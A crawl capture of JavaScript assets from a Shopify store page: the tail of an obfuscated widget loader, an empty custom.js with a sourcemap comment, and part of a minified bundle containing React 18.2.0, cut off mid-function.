r=o[e(311)](e(269)),b(o.getAttribute(e(253))||"",r,o[e(311)](e(325))||e(328)),w[e(294)](o)}else{c&&c[e(290)],c.length;var l,s,r=document[e(255)](e(331));!o&&r&&(c=r&&r?.[e(311)](e(253))||"",l=r&&r?.getAttribute(e(269))||"",s=r?.getAttribute(e(325))||e(328),r?.[e(311)](e(239))||b(c,l,s))}r=t,c=n,l=m,document[l(309)][l(294)](r),document[l(309)][l(294)](c)}p[m(303)]||(e=document[m(246)].src.lastIndexOf("/"),a=document.currentScript[m(326)][m(261)](0,e),document[m(246)][m(280)](m(303),a+m(263)));var h=h||(document.currentScript[m(326)]?(e=document[m(246)].src[m(232)]("/"),document[m(246)].src[m(261)](0,e)):window[m(265)][m(262)]),a=async()=>{var e=m,t=document.querySelector(e(236)),e=y(e(282));(g||t&&!e)&&(t||await new Promise(r=>{let c=s,e=document[c(255)](c(236));if(e)return r(!0);let t=new MutationObserver((e,t)=>{var n=c;document.querySelector(n(236))&&(t.disconnect(),r(!0))});t[c(324)](document[c(288)],{childList:!0,subtree:!0}),setTimeout(()=>{t.disconnect(),r(!1)},15e3)}),!await E())||o()};document[m(234)]!==m(247)?a():document.addEventListener("DOMContentLoaded",a)})();

--- FILE ---
content_type: text/javascript
request_url: https://southwilliamspa.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443
body_size: -693
content:
//# sourceMappingURL=/cdn/shop/t/41/assets/custom.js.map?v=167639537848865775061758175443


--- FILE ---
content_type: text/javascript
request_url: https://d68ueg57a8p5r.cloudfront.net/index.js
body_size: 59004
content:
!function(){function e(e,t,n,r){Object.defineProperty(e,t,{get:n,set:r,enumerable:!0,configurable:!0})}function t(e){return e&&e.__esModule?e.default:e}var n,r,a="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},l={},o={},i=a.parcelRequiree264;null==i&&((i=function(e){if(e in l)return l[e].exports;if(e in o){var t=o[e];delete o[e];var n={id:e,exports:{}};return l[e]=n,t.call(n.exports,n,n.exports),n.exports}var r=Error("Cannot find module '"+e+"'");throw r.code="MODULE_NOT_FOUND",r}).register=function(e,t){o[e]=t},a.parcelRequiree264=i);var u=i.register;u("dnjYl",function(t,n){e(t.exports,"Fragment",function(){return r},function(e){return r=e}),e(t.exports,"jsx",function(){return a},function(e){return a=e}),e(t.exports,"jsxs",function(){return l},function(e){return l=e});var r,a,l,o=i("bgGuN"),u=Symbol.for("react.element"),s=Symbol.for("react.fragment"),c=Object.prototype.hasOwnProperty,f=o.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,d={key:!0,ref:!0,__self:!0,__source:!0};function p(e,t,n){var r,a={},l=null,o=null;for(r in void 0!==n&&(l=""+n),void 0!==t.key&&(l=""+t.key),void 0!==t.ref&&(o=t.ref),t)c.call(t,r)&&!d.hasOwnProperty(r)&&(a[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===a[r]&&(a[r]=t[r]);return{$$typeof:u,type:e,key:l,ref:o,props:a,_owner:f.current}}r=s,a=p,l=p}),u("bgGuN",function(e,t){e.exports=i("4q8Co")}),u("4q8Co",function(t,n){e(t.exports,"Children",function(){return r},function(e){return r=e}),e(t.exports,"Component",function(){return a},function(e){return a=e}),e(t.exports,"Fragment",function(){return l},function(e){return l=e}),e(t.exports,"Profiler",function(){return o},function(e){return o=e}),e(t.exports,"PureComponent",function(){return i},function(e){return i=e}),e(t.exports,"StrictMode",function(){return u},function(e){return u=e}),e(t.exports,"Suspense",function(){return s},function(e){return s=e}),e(t.exports,"__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",function(){return c},function(e){return c=e}),e(t.exports,"cloneElement",function(){return f},function(e){return f=e}),e(t.exports,"createContext",function(){return d},function(e){return d=e}),e(t.exports,"createElement",function(){return p},function(e){return p=e}),e(t.exports,"createFactory",function(){return m},function(e){return m=e}),e(t.exports,"createRef",function(){return h},function(e){return h=e}),e(t.exports,"forwardRef",function(){return g},function(e){return g=e}),e(t.exports,"isValidElement",function(){return v},function(e){return v=e}),e(t.exports,"lazy",function(){return y},function(e){return y=e}),e(t.exports,"memo",function(){return b},function(e){return b=e}),e(t.exports,"startTransition",function(){return w},function(e){return w=e}),e(t.exports,"unstable_act",function(){return k},function(e){return k=e}),e(t.exports,"useCallback",function(){return x},function(e){return x=e}),e(t.exports,"useContext",function(){return S},function(e){return S=e}),e(t.exports,"useDebugValue",function(){return _},function(e){return _=e}),e(t.exports,"useDeferredValue",function(){return C},function(e){return C=e}),e(t.exports,"useEffect",function(){return E},function(e){return E=e}),e(t.exports,"useId",function(){return P},function(e){return P=e}),e(t.exports,"useImperativeHandle",function(){return N},function(e){return N=e}),e(t.exports,"useInsertionEffect",function(){return z},function(e){return z=e}),e(t.exports,"useLayoutEffect",function(){return T},function(e){return T=e}),e(t.exports,"useMemo",function(){return L},function(e){return L=e}),e(t.exports,"useReducer",function(){return O},function(e){return O=e}),e(t.exports,"useRef",function(){return M},function(e){return M=e}),e(t.exports,"useState",function(){return R},function(e){return R=e}),e(t.exports,"useSyncExternalStore",function(){return I},function(e){return I=e}),e(t.exports,"useTransition",function(){return $},function(e){return $=e}),e(t.exports,"version",function(){return F},function(e){return F=e});var r,a,l,o,i,u,s,c,f,d,p,m,h,g,v,y,b,w,k,x,S,_,C,E,P,N,z,T,L,O,M,R,I,$,F,D=Symbol.for("react.element"),j=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),U=Symbol.for("react.strict_mode"),W=Symbol.for("react.profiler"),V=Symbol.for("react.provider"),B=Symbol.for("react.context"),H=Symbol.for("react.forward_ref"),Q=Symbol.for("react.suspense"),q=Symbol.for("react.memo"),G=Symbol.for("react.lazy"),K=Symbol.iterator,Y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},X=Object.assign,J={};function Z(e,t,n){this.props=e,this.context=t,this.refs=J,this.updater=n||Y}function ee(){}function et(e,t,n){this.props=e,this.context=t,this.refs=J,this.updater=n||Y}Z.prototype.isReactComponent={},Z.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},Z.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},ee.prototype=Z.prototype;var en=et.prototype=new ee;en.constructor=et,X(en,Z.prototype),en.isPureReactComponent=!0;var er=Array.isArray,ea=Object.prototype.hasOwnProperty,el={current:null},eo={key:!0,ref:!0,__self:!0,__source:!0};function ei(e,t,n){var r,a={},l=null,o=null;if(null!=t)for(r in void 0!==t.ref&&(o=t.ref),void 0!==t.key&&(l=""+t.key),t)ea.call(t,r)&&!eo.hasOwnProperty(r)&&(a[r]=t[r]);var i=arguments.length-2;if(1===i)a.children=n;else if(1<i){for(var u=Array(i),s=0;s<i;s++)u[s]=arguments[s+2];a.children=u}if(e&&e.defaultProps)for(r in i=e.defaultProps)void 0===a[r]&&(a[r]=i[r]);return{$$typeof:D,type:e,key:l,ref:o,props:a,_owner:el.current}}function eu(e){return"object"==typeof e&&null!==e&&e.$$typeof===D}var es=/\/+/g;function ec(e,t){var n,r;return"object"==typeof e&&null!==e&&null!=e.key?(n=""+e.key,r={"=":"=0",":":"=2"},"$"+n.replace(/[=:]/g,function(e){return r[e]})):t.toString(36)}function ef(e,t,n){if(null==e)return e;var r=[],a=0;return function e(t,n,r,a,l){var o,i,u,s=typeof t;("undefined"===s||"boolean"===s)&&(t=null);var c=!1;if(null===t)c=!0;else switch(s){case"string":case"number":c=!0;break;case"object":switch(t.$$typeof){case D:case j:c=!0}}if(c)return l=l(c=t),t=""===a?"."+ec(c,0):a,er(l)?(r="",null!=t&&(r=t.replace(es,"$&/")+"/"),e(l,n,r,"",function(e){return e})):null!=l&&(eu(l)&&(o=l,i=r+(!l.key||c&&c.key===l.key?"":(""+l.key).replace(es,"$&/")+"/")+t,l={$$typeof:D,type:o.type,key:i,ref:o.ref,props:o.props,_owner:o._owner}),n.push(l)),1;if(c=0,a=""===a?".":a+":",er(t))for(var f=0;f<t.length;f++){var d=a+ec(s=t[f],f);c+=e(s,n,r,d,l)}else if("function"==typeof(d=null===(u=t)||"object"!=typeof u?null:"function"==typeof(u=K&&u[K]||u["@@iterator"])?u:null))for(t=d.call(t),f=0;!(s=t.next()).done;)d=a+ec(s=s.value,f++),c+=e(s,n,r,d,l);else if("object"===s)throw Error("Objects are not valid as a React child (found: "+("[object Object]"===(n=String(t))?"object with keys {"+Object.keys(t).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.");return c}(e,r,"","",function(e){return t.call(n,e,a++)}),r}function ed(e){if(-1===e._status){var t=e._result;(t=t()).then(function(t){(0===e._status||-1===e._status)&&(e._status=1,e._result=t)},function(t){(0===e._status||-1===e._status)&&(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var ep={current:null},em={transition:null};r={map:ef,forEach:function(e,t,n){ef(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return ef(e,function(){t++}),t},toArray:function(e){return ef(e,function(e){return e})||[]},only:function(e){if(!eu(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},a=Z,l=A,o=W,i=et,u=U,s=Q,c={ReactCurrentDispatcher:ep,ReactCurrentBatchConfig:em,ReactCurrentOwner:el},f=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=X({},e.props),a=e.key,l=e.ref,o=e._owner;if(null!=t){if(void 0!==t.ref&&(l=t.ref,o=el.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(u in t)ea.call(t,u)&&!eo.hasOwnProperty(u)&&(r[u]=void 0===t[u]&&void 0!==i?i[u]:t[u])}var u=arguments.length-2;if(1===u)r.children=n;else if(1<u){i=Array(u);for(var s=0;s<u;s++)i[s]=arguments[s+2];r.children=i}return{$$typeof:D,type:e.type,key:a,ref:l,props:r,_owner:o}},d=function(e){return(e={$$typeof:B,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:V,_context:e},e.Consumer=e},p=ei,m=function(e){var t=ei.bind(null,e);return t.type=e,t},h=function(){return{current:null}},g=function(e){return{$$typeof:H,render:e}},v=eu,y=function(e){return{$$typeof:G,_payload:{_status:-1,_result:e},_init:ed}},b=function(e,t){return{$$typeof:q,type:e,compare:void 0===t?null:t}},w=function(e){var t=em.transition;em.transition={};try{e()}finally{em.transition=t}},k=function(){throw Error("act(...) is not supported in production builds of React.")},x=function(e,t){return ep.current.useCallback(e,t)},S=function(e){return ep.current.useContext(e)},_=function(){},C=function(e){return ep.current.useDeferredValue(e)},E=function(e,t){return ep.current.useEffect(e,t)},P=function(){return ep.current.useId()},N=function(e,t,n){return ep.current.useImperativeHandle(e,t,n)},z=function(e,t){return ep.current.useInsertionEffect(e,t)},T=function(e,t){return ep.current.useLayoutEffect(e,t)},L=function(e,t){return ep.current.useMemo(e,t)},O=function(e,t,n){return ep.current.useReducer(e,t,n)},M=function(e){return ep.current.useRef(e)},R=function(e){return ep.current.useState(e)},I=function(e,t,n){return ep.current.useSyncExternalStore(e,t,n)},$=function(){return ep.current.useTransition()},F="18.2.0"}),u("4UJ3v",function(t,n){e(t.exports,"__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",function(){return V},function(e){return V=e}),e(t.exports,"createPortal",function(){return B},function(e){return B=e}),e(t.exports,"createRoot",function(){return H},function(e){return H=e}),e(t.exports,"findDOMNode",function(){return Q},function(e){return Q=e}),e(t.exports,"flushSync",function(){return q},function(e){return q=e}),e(t.exports,"hydrate",function(){return G},function(e){return G=e}),e(t.exports,"hydrateRoot",function(){return K},function(e){return K=e}),e(t.exports,"render",function(){return Y},function(e){return Y=e}),e(t.exports,"unmountComponentAtNode",function(){return X},function(e){return X=e}),e(t.exports,"unstable_batchedUpdates",function(){return J},function(e){return J=e}),e(t.exports,"unstable_renderSubtreeIntoContainer",function(){return Z},function(e){return Z=e}),e(t.exports,"version",function(){return ee},function(e){return ee=e});var r,a,l,o,u,s,c=i("bgGuN"),f=i("65Xyk");function d(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var p=new Set,m={};function h(e,t){g(e,t),g(e+"Capture",t)}function g(e,t){for(m[e]=t,e=0;e<t.length;e++)p.add(t[e])}var v=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),y=Object.prototype.hasOwnProperty,b=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,w={},k={};function x(e,t,n,r,a,l,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=a,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l,this.removeEmptyString=o}var S={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){S[e]=new x(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];S[t]=new x(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){S[e]=new x(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){S[e]=new x(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){S[e]=new x(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){S[e]=new x(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){S[e]=new x(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){S[e]=new x(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){S[e]=new x(e,5,!1,e.toLowerCase(),null,!1,!1)});var _=/[\-:]([a-z])/g;function C(e){return e[1].toUpperCase()}function E(e,t,n,r){var a,l=S.hasOwnProperty(t)?S[t]:null;(null!==l?0!==l.type:r||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":if(r)return!1;if(null!==n)return!n.acceptsBooleans;return"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e;default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,l,r)&&(n=null),r||null===l?(a=t,(!!y.call(k,a)||!y.call(w,a)&&(b.test(a)?k[a]=!0:(w[a]=!0,!1)))&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n))):l.mustUseProperty?e[l.propertyName]=null===n?3!==l.type&&"":n:(t=l.attributeName,r=l.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(l=l.type)||4===l&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(_,C);S[t]=new x(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(_,C);S[t]=new x(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(_,C);S[t]=new x(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){S[e]=new x(e,1,!1,e.toLowerCase(),null,!1,!1)}),S.xlinkHref=new x("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){S[e]=new x(e,1,!1,e.toLowerCase(),null,!0,!0)});var P=c.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,N=Symbol.for("react.element"),z=Symbol.for("react.portal"),T=Symbol.for("react.fragment"),L=Symbol.for("react.strict_mode"),O=Symbol.for("react.profiler"),M=Symbol.for("react.provider"),R=Symbol.for("react.context"),I=Symbol.for("react.forward_ref"),$=Symbol.for("react.suspense"),F=Symbol.for("react.suspense_list"),D=Symbol.for("react.memo"),j=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var A=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var U=Symbol.iterator;function W(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=U&&e[U]||e["@@iterator"])?e:null}var V,B,H,Q,q,G,K,Y,X,J,Z,ee,et,en=Object.assign;function er(e){if(void 0===et)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);et=t&&t[1]||""}return"\n"+et+e}var ea=!1;function el(e,t){if(!e||ea)return"";ea=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t){if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var r=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){r=e}e.call(t.prototype)}}else{try{throw Error()}catch(e){r=e}e()}}catch(t){if(t&&r&&"string"==typeof t.stack){for(var a=t.stack.split("\n"),l=r.stack.split("\n"),o=a.length-1,i=l.length-1;1<=o&&0<=i&&a[o]!==l[i];)i--;for(;1<=o&&0<=i;o--,i--)if(a[o]!==l[i]){if(1!==o||1!==i)do if(o--,0>--i||a[o]!==l[i]){var u="\n"+a[o].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=o&&0<=i)break}}}finally{ea=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?er(e):""}function eo(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function ei(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function eu(e){e._valueTracker||(e._valueTracker=function(e){var t=ei(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var a=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return a.call(this)},set:function(e){r=""+e,l.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function es(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=ei(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function ec(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function ef(e,t){var n=t.checked;return en({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function ed(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=eo(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function ep(e,t){null!=(t=t.checked)&&E(e,"checked",t,!1)}function em(e,t){ep(e,t);var n=eo(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r){e.removeAttribute("value");return}t.hasOwnProperty("value")?eg(e,t.type,n):t.hasOwnProperty("defaultValue")&&eg(e,t.type,eo(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function eh(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function eg(e,t,n){("number"!==t||ec(e.ownerDocument)!==e)&&(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var ev=Array.isArray;function ey(e,t,n,r){if(e=e.options,t){t={};for(var a=0;a<n.length;a++)t["$"+n[a]]=!0;for(n=0;n<e.length;n++)a=t.hasOwnProperty("$"+e[n].value),e[n].selected!==a&&(e[n].selected=a),a&&r&&(e[n].defaultSelected=!0)}else{for(a=0,n=""+eo(n),t=null;a<e.length;a++){if(e[a].value===n){e[a].selected=!0,r&&(e[a].defaultSelected=!0);return}null!==t||e[a].disabled||(t=e[a])}null!==t&&(t.selected=!0)}}function eb(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(d(91));return en({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ew(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(d(92));if(ev(n)){if(1<n.length)throw Error(d(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:eo(n)}}function ek(e,t){var n=eo(t.value),r=eo(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function ex(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function eS(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function e_(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?eS(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var eC,eE,eP=(eC=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((eE=eE||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=eE.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction(function(){return eC(e,t,n,r)})}:eC);function eN(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType){n.nodeValue=t;return}}e.textContent=t}var ez={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},eT=["Webkit","ms","Moz","O"];function eL(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||ez.hasOwnProperty(e)&&ez[e]?(""+t).trim():t+"px"}function eO(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),a=eL(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,a):e[n]=a}}Object.keys(ez).forEach(function(e){eT.forEach(function(t){ez[t=t+e.charAt(0).toUpperCase()+e.substring(1)]=ez[e]})});var eM=en({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function eR(e,t){if(t){if(eM[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(d(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(d(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(d(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(d(62))}}function eI(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var e$=null;function eF(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var eD=null,ej=null,eA=null;function eU(e){if(e=rK(e)){if("function"!=typeof eD)throw Error(d(280));var t=e.stateNode;t&&(t=rX(t),eD(e.stateNode,e.type,t))}}function eW(e){ej?eA?eA.push(e):eA=[e]:ej=e}function eV(){if(ej){var e=ej,t=eA;if(eA=ej=null,eU(e),t)for(e=0;e<t.length;e++)eU(t[e])}}function eB(e,t){return e(t)}function eH(){}var eQ=!1;function eq(e,t,n){if(eQ)return e(t,n);eQ=!0;try{return eB(e,t,n)}finally{eQ=!1,(null!==ej||null!==eA)&&(eH(),eV())}}function eG(e,t){var n=e.stateNode;if(null===n)return null;var r=rX(n);if(null===r)return null;switch(n=r[t],t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(d(231,t,typeof n));return n}var eK=!1;if(v)try{var eY={};Object.defineProperty(eY,"passive",{get:function(){eK=!0}}),window.addEventListener("test",eY,eY),window.removeEventListener("test",eY,eY)}catch(e){eK=!1}function eX(e,t,n,r,a,l,o,i,u){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var eJ=!1,eZ=null,e0=!1,e1=null,e2={onError:function(e){eJ=!0,eZ=e}};function e4(e,t,n,r,a,l,o,i,u){eJ=!1,eZ=null,eX.apply(e2,arguments)}function e3(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do 0!=(4098&(t=e).flags)&&(n=t.return),e=t.return;while(e)}return 3===t.tag?n:null}function e5(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function e8(e){if(e3(e)!==e)throw Error(d(188))}function e6(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=e3(e)))throw Error(d(188));return t!==e?null:e}for(var n=e,r=t;;){var a=n.return;if(null===a)break;var l=a.alternate;if(null===l){if(null!==(r=a.return)){n=r;continue}break}if(a.child===l.child){for(l=a.child;l;){if(l===n)return e8(a),e;if(l===r)return e8(a),t;l=l.sibling}throw Error(d(188))}if(n.return!==r.return)n=a,r=l;else{for(var 